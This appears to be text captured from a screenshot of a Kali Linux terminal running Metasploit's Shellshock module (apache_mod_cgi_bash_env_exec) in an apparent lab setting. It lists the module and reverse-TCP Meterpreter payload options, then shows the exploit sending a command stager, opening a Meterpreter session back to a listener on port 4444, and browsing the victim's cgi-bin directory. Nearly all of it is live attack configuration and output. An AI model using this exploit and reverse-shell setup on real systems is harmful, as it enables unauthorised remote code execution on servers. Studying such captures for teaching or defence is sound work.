 Applications Places Terminal Wed 17:15 1
root@kali: ~
File Edit View Search Terminal Help
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI cgi-bin/status yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.71.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.71.128:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (847604 bytes) to 192.168.71.133
[*] Meterpreter session 1 opened (192.168.71.128:4444 -> 192.168.71.133:53069) at 2019-12-18 17:15:03 +0530
meterpreter > pwd
/var/www/cgi-bin
meterpreter > ls
Listing: /var/www/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 120 fil 2014-09-25 14:56:08 +0530 status
meterpreter >